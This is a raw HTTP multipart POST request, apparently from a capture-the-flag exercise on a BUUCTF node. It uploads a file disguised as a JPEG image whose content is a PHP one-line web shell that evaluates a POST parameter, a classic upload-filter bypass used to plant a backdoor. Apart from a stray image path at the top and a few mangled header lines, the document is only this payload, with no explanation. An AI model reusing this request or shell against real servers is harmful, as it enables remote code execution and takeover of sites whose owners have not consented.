 POST / HTTP/1.1
Host ? : 1f049443-99bc-4da3-bf35-419513275bd2.node5.buuoj.cn:81
Cache-Control: max-age=0
Referer: http://1f049443-99bc-4da3-bf35-419513275bd2.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.
0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Upgrade-Insecure-Requests: 1
Origin: http://1f049443-99bc-4da3-bf35-419513275bd2.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWnNJ1y1QfW1pqmAn
Accept-Language: zh-CN,zh;q=0.9
Content-Length auto : 316

------WebKitFormBoundaryWnNJ1y1QfW1pqmAn
Content-Disposition: form-data; name="upload_file"; filename="yjh.jpg"
Content-Type: image/jpeg

<?php eval($_POST['sxkk']);?>
------WebKitFormBoundaryWnNJ1y1QfW1pqmAn
Content-Disposition: form-data; name="submit"

upload
------WebKitFormBoundaryWnNJ1y1QfW1pqmAn--